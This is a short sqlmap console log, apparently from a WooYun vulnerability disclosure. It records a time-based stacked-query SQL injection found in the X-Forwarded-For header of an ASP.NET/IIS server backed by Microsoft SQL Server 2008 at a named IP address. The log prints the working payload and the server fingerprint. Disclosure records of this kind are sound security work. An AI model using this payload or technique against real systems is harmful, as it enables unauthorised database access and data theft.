 (custom) HEADER parameter 'x-forwarded-for #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 1091 HTTP(s) re
quests:
---
Parameter: x-forwarded-for #1* ((custom) HEADER)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: 1';WAITFOR DELAY '0:0:5'--
---
[12:56:59] [INFO] testing Microsoft SQL Server
[12:56:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:57:16] [INFO] confirming Microsoft SQL Server
[12:57:37] [INFO] adjusting time delay to 2 seconds due to good response times
[12:57:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:57:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 471 times
[12:57:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\182.92.161.198'
www.wooyun.org